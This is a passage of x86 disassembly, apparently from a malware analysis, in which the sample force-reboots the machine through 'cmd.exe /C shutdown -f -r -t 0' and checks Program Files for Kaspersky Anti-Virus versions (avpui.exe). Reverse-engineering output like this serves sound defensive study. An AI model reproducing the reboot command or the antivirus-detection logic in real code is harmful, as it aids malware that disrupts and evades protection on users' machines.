 cmp [ebp+var_8], 0
jz short loc_4178B3
push 0
push offset dword_417AB4
push offset aCShutdownFRT0 ; "/C shutdown -f -r -t 0"
push offset aCmd_exe ; "cmd.exe"
push offset aOpen_1 ; "open"
push 0
call ShellExecuteA
loc_4178B3:
lea edx, [ebp+var_1C]
mov eax, offset aProgramfiles_0 ; "PROGRAMFILES"
call Func2
mov edx, [ebp+var_1C]
lea eax, [ebp+var_C]
mov ecx, offset aKasperskyLabKa ; "Kaspersky Lab\\Kaspersky Anti-Virus "
call Func11
mov ebx, 0Dh
loc_4178D5:
push [ebp+var_C]
lea edx, [ebp+var_24]
mov eax, ebx
call Func31
push [ebp+var_24]
push offset a_0_0Avpui_exe ; ".0.0\\avpui.exe"
lea eax, [ebp+var_20]
mov edx, 3
call Func23
mov eax, [ebp+var_20]
call findfile_local
test al, al
jz short loc_417929